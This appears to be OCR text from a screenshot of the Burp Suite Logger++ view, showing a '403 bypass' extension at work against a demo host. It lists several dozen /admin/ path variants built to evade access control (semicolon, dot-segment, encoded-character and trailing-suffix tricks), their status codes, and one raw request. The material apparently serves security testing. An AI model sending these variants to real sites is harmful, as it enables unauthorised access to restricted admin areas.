 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Bypass 403
Thread Num: 10 Clear
Time Method Length Request URL MIME Type HTTP Status
2021-12-04 12:07:38 GET 513 http://bypass403.com:80/ HTML 200
2021-12-04 12:07:38 GET 497 http://bypass403.com:80/;/admin/ HTML 200
2021-12-04 12:07:38 GET 498 http://bypass403.com:80/.;/admin/ HTML 200
2021-12-04 12:07:38 GET 506 http://bypass403.com:80/images/..;/admin/ HTML 200
2021-12-04 12:07:38 GET 506 http://bypass403.com:80/images;/../admin/ HTML 200
2021-12-04 12:07:38 GET 512 http://bypass403.com:80/ HTML 200
2021-12-04 12:07:38 GET 497 http://bypass403.com:80/admin//. 302
2021-12-04 12:07:38 GET 499 http://bypass403.com:80/%2e/admin/ 302
2021-12-04 12:07:38 GET 495 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 497 http://bypass403.com:80//admin// 302
2021-12-04 12:07:38 GET 519 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 530 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 500 http://bypass403.com:80/./admin//./ 302
2021-12-04 12:07:38 GET 533 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 496 http://bypass403.com:80//admin/ 302
2021-12-04 12:07:38 GET 498 http://bypass403.com:80/admin/%20 302
2021-12-04 12:07:38 GET 523 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 526 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 498 http://bypass403.com:80/admin/%09 302
2021-12-04 12:07:38 GET 500 http://bypass403.com:80/admin/.html 302
2021-12-04 12:07:38 GET 502 http://bypass403.com:80/admin//?error 302
2021-12-04 12:07:38 GET 496 http://bypass403.com:80/admin/? 302
2021-12-04 12:07:38 GET 499 http://bypass403.com:80/admin/..;/ 302
2021-12-04 12:07:38 GET 497 http://bypass403.com:80/admin//* 302
2021-12-04 12:07:38 GET 500 http://bypass403.com:80/admin/.json 302
2021-12-04 12:07:38 GET 514 http://bypass403.com:80/admin/ 302
2021-12-04 12:07:38 GET 494 http://bypass403.com:80/admin 302
Request Response
Raw Params Headers Hex
GET /./admin//./ HTTP/1.1
Host: bypass403.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4695.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=cc8b2368-3e5b-4284-b1b5-21f0256d38a0
Connection: close
? < + > Type a search term 0 matches